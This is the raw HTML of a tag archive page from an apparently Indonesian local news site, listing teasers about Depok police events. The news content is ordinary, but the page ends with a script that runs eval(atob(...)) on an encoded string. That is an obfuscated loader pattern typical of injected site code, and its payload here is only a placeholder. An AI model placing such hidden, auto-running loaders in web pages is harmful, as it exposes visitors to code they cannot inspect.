<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" class="gmr-recent-marquee" title="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin</a>
							<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" class="gmr-recent-marquee" title="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon</a>
							<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" class="gmr-recent-marquee" title="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis</a>
							<a href="https://penabangsa.com/wujudkan-rutan-bersinar-seluruh-pegawai-dan-warga-binaan-rutan-depok-negatif-narkoba/" class="gmr-recent-marquee" title="Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba">Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba</a>
							<a href="https://penabangsa.com/5-warga-sipil-jadi-tersangka-kasus-penganiayaan-maut-di-depok/" class="gmr-recent-marquee" title="5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok">5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area">
		<div class="gmr-bigheadline clearfix">					<div class="gmr-big-headline">
						<div class="other-content-thumbnail thumb-radius">
							<a href="https://penabangsa.com/hadiri-sertijab-kapolres-metro-depok-hbs-apresiasi-dan-dukung-kepimpinan-baru/" title="Hadiri Sertijab Kapolres Metro Depok, HBS Apresiasi dan Dukung Kepimpinan Baru">
								<img width="480" height="358" src="https://penabangsa.com/wp-content/uploads/2025/01/HBS-X-POLRES-METRO-DEPOK1-e1736588478621-480x358.jpeg" class="attachment-verylarge size-verylarge wp-post-image" alt="" decoding="async" fetchpriority="high" title="HBS X POLRES METRO DEPOK1" />							</a>
													</div>
						<div class="gmr-bigheadline-content">
							<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2025-01-11T16:42:23+07:00">Januari 11, 2025</time></span></div>							<div class="gmr-rp-biglink">
								<a href="https://penabangsa.com/hadiri-sertijab-kapolres-metro-depok-hbs-apresiasi-dan-dukung-kepimpinan-baru/" class="gmr-slide-titlelink" title="Hadiri Sertijab Kapolres Metro Depok, HBS Apresiasi dan Dukung Kepimpinan Baru">Hadiri Sertijab Kapolres Metro Depok, HBS Apresiasi dan Dukung Kepimpinan Baru</a>
							</div>
							<p>DEPOK, penabangsa.com - Anggota DPRD Kota Depok dari Fraksi PKS, Haji Bambang Sutopo (HBS) menghadiri serahterima &nbsp;[&hellip;]</p>						</div>
					</div>
					<div class="gmr-owl-bigheadline">
							<h3 class="widget-title">Berita Terkait</h3>					<div class="gmr-owl-carousel-bigheadline owl-carousel owl-theme">
															<div class="gmr-slider-content">
															<div class="other-content-thumbnail thumb-radius">
									<a href="https://penabangsa.com/ngopi-bareng-swi-depok-akbp-markuatwartawan-berperan-penting-menjaga-kondusifitas-lewat-tulisan-mengedukasi/" title="Ngopi Bareng SWI Depok, AKBP MarkuatWartawan Berperan Penting Menjaga Kondusifitas Lewat Tulisan Mengedukasi">
										<img width="147" height="112" src="https://penabangsa.com/wp-content/uploads/2024/02/Screenshot_20240210-204338_Gallery-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2024/02/Screenshot_20240210-204338_Gallery-250x190.jpg 250w, https://penabangsa.com/wp-content/uploads/2024/02/Screenshot_20240210-204338_Gallery-100x75.jpg 100w" sizes="(max-width: 147px) 100vw, 147px" title="Screenshot_20240210-204338_Gallery" />																			</a>
								</div>
														<div class="gmr-rp-link">
							<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2024-02-10T21:58:52+07:00">Februari 10, 2024</time></span></div>								<a href="https://penabangsa.com/ngopi-bareng-swi-depok-akbp-markuatwartawan-berperan-penting-menjaga-kondusifitas-lewat-tulisan-mengedukasi/" class="gmr-slide-titlelink" title="Ngopi Bareng SWI Depok, AKBP MarkuatWartawan Berperan Penting Menjaga Kondusifitas Lewat Tulisan Mengedukasi">Ngopi Bareng SWI Depok, AKBP MarkuatWartawan Berperan Penting Menjaga Kondusifitas Lewat Tulisan Mengedukasi</a>
							</div>
						</div>
									</div></div></div><div class="clearfix gmr-element-carousel"><div class="gmr-title-carousel"><h3 class="widget-title">Headlines</h3></div><div class="gmr-owl-carousel">				<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" title="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="f20ef9c1-c06b-4f71-8d39-061d99edb508" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" class="gmr-slide-titlelink" title="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" title="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-768x432.jpeg 768w, https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-640x358.jpeg 640w, https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-e1768091505551.jpeg 480w" sizes="(max-width: 200px) 100vw, 200px" title="0be38f3a-a5bd-4faf-8c01-75df48dff422" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" class="gmr-slide-titlelink" title="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" title="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="Screenshot" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" class="gmr-slide-titlelink" title="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/wujudkan-rutan-bersinar-seluruh-pegawai-dan-warga-binaan-rutan-depok-negatif-narkoba/" title="Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/422d7c41-e700-47fc-b7b1-62f2c8371b86-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/422d7c41-e700-47fc-b7b1-62f2c8371b86-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/422d7c41-e700-47fc-b7b1-62f2c8371b86-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/422d7c41-e700-47fc-b7b1-62f2c8371b86-640x358.jpeg 640w, https://penabangsa.com/wp-content/uploads/2026/01/422d7c41-e700-47fc-b7b1-62f2c8371b86-e1767957521640.jpeg 480w" sizes="(max-width: 200px) 100vw, 200px" title="422d7c41-e700-47fc-b7b1-62f2c8371b86" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/wujudkan-rutan-bersinar-seluruh-pegawai-dan-warga-binaan-rutan-depok-negatif-narkoba/" class="gmr-slide-titlelink" title="Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba">Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/5-warga-sipil-jadi-tersangka-kasus-penganiayaan-maut-di-depok/" title="5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/ad333fea-9e68-4715-972e-54d56ef208e2-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/ad333fea-9e68-4715-972e-54d56ef208e2-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/ad333fea-9e68-4715-972e-54d56ef208e2-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/ad333fea-9e68-4715-972e-54d56ef208e2-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="ad333fea-9e68-4715-972e-54d56ef208e2" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/5-warga-sipil-jadi-tersangka-kasus-penganiayaan-maut-di-depok/" class="gmr-slide-titlelink" title="5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok">5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok</a>
					</div>
				</div>
			</div></div>
		<h1 class="page-title" itemprop="headline">Tag: <span>polres</span></h1>
		<main id="main" class="site-main gmr-infinite-selector" role="main">

		<div id="gmr-main-load">
<article id="post-3847" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-3847 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-tni-polri tag-bambang-sutopo tag-dprd tag-dprd-kota-depok tag-hbs tag-polres tag-polres-metro-depok" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="pull-left content-thumbnail thumb-radius"><a href="https://penabangsa.com/hadiri-sertijab-kapolres-metro-depok-hbs-apresiasi-dan-dukung-kepimpinan-baru/" itemprop="url" title="" rel="bookmark"><img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2025/01/HBS-X-POLRES-METRO-DEPOK1-e1736588478621-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2025/01/HBS-X-POLRES-METRO-DEPOK1-e1736588478621-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2025/01/HBS-X-POLRES-METRO-DEPOK1-e1736588478621-300x170.jpeg 300w" sizes="(max-width: 200px) 100vw, 200px" title="HBS X POLRES METRO DEPOK1" /></a></div>	<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2025-01-11T16:42:23+07:00">Januari 11, 2025</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/hadiri-sertijab-kapolres-metro-depok-hbs-apresiasi-dan-dukung-kepimpinan-baru/" title="Hadiri Sertijab Kapolres Metro Depok, HBS Apresiasi dan Dukung Kepimpinan Baru" rel="bookmark">Hadiri Sertijab Kapolres Metro Depok, HBS Apresiasi dan Dukung Kepimpinan Baru</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>DEPOK, penabangsa.com &#8211; Anggota DPRD Kota Depok dari Fraksi PKS, Haji Bambang Sutopo (HBS) menghadiri&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-3100" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-3100 post type-post status-publish format-standard has-post-thumbnail hentry category-tni-polri tag-ngobar tag-ngopi-bareng tag-polres tag-polres-metro-depok tag-sekber-wartawan-depok tag-swi tag-swi-depok" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="pull-left content-thumbnail thumb-radius"><a href="https://penabangsa.com/ngopi-bareng-swi-depok-akbp-markuatwartawan-berperan-penting-menjaga-kondusifitas-lewat-tulisan-mengedukasi/" itemprop="url" title="" rel="bookmark"><img width="147" height="112" src="https://penabangsa.com/wp-content/uploads/2024/02/Screenshot_20240210-204338_Gallery-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2024/02/Screenshot_20240210-204338_Gallery-250x190.jpg 250w, https://penabangsa.com/wp-content/uploads/2024/02/Screenshot_20240210-204338_Gallery-100x75.jpg 100w" sizes="(max-width: 147px) 100vw, 147px" title="Screenshot_20240210-204338_Gallery" /></a></div>	<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2024-02-10T21:58:52+07:00">Februari 10, 2024</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/ngopi-bareng-swi-depok-akbp-markuatwartawan-berperan-penting-menjaga-kondusifitas-lewat-tulisan-mengedukasi/" title="Ngopi Bareng SWI Depok, AKBP MarkuatWartawan Berperan Penting Menjaga Kondusifitas Lewat Tulisan Mengedukasi" rel="bookmark">Ngopi Bareng SWI Depok, AKBP MarkuatWartawan Berperan Penting Menjaga Kondusifitas Lewat Tulisan Mengedukasi</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>DEPOK, penabangsa.com &#8211; Kapolrestro Depok Kombes Pol Arya Perdana diwakili Kasat Binmas AKBP Markuat memenuhi&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->
</div><div class="inf-pagination"></div>
				<div class="text-center">
					<div class="page-load-status">
						<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
							<div class="gmr-ajax-wrap">
								<div class="gmr-ajax-loader">
									<div></div>
									<div></div>
								</div>
							</div>
						</div>
						<p class="infinite-scroll-last">Tidak Ada Pos Lagi.</p>
						<p class="infinite-scroll-error">Tidak ada laman yang di load.</p>
					</div><p><button class="view-more-button heading-text">Lihat Lainnya</button></p>
				</div>
				
		</main><!-- #main -->
	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="f20ef9c1-c06b-4f71-8d39-061d99edb508" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 12, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Ge&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon" decoding="async" loading="lazy" title="0be38f3a-a5bd-4faf-8c01-75df48dff422" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 11, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gela&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis" decoding="async" loading="lazy" title="Screenshot" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 9, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap M&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
